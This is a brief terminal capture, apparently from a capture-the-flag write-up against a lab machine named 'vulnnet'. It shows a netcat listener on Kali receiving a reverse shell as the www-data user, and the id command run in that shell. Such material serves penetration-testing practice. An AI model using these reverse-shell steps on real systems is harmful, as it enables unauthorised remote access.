 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.18.2.136] from (UNKNOWN) [10.10.249.21] 55210
Linux vulnnet 4.15.0-134-generic #138-Ubuntu SMP Fri Jan 15 10:52:18 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 17:22:23 up 30 min,  0 users,  load average: 0.00, 0.00, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)